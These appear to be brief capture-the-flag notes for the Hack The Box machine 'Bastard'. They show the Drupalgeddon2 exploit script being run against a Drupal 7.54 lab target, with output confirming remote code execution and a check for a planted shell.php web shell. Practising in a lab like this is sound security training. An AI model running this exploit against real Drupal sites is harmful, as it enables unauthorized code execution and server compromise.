 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
❯ ruby drupalggedon2.rb
Usage: ruby drupalggedon2.rb <target> [--authentication] [--verbose]
Example for target that does not require authentication:
ruby drupalgeddon2.rb https://example.com
Example for target that does require authentication:
ruby drupalgeddon2.rb https://example.com --authentication
❯ ruby drupalggedon2.rb http://10.129.115.148
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.129.115.148/
--------------------------------------------------------------------------------
[+] Found  : http://10.129.115.148/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo IWTAUNAZ
[+] Result : IWTAUNAZ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.129.115.148/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
VPN - root's tasks
Privilege Escalation